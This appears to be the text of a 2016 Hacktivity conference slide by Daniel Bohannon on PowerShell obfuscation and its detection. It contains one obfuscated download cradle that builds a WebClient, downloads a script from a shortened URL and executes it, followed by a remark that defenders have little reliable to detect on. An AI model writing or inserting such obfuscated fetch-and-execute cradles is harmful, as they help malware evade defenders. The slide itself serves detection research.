 HACKTIVITY
Daniel Bohannon:
Invoke-Obfuscation: PowerShell obFUsk8tion Techniques &
How To (Try To) D""e`Tec`T 'Th'+'em'
Deloitte
Obfuscating the Cradle: (New-Object Net.WebClient)
• . ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d").
"`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')))
• What process command line args can we key off of for this?
• Nothing solid, unless you're up for absurd RegEx combinations
MANDIANT
A FireEye® Company
FireEye
Deloitte
HACKTIVITY
HACKTIVITY
HACKTIVITY
Speaker
22/10/2016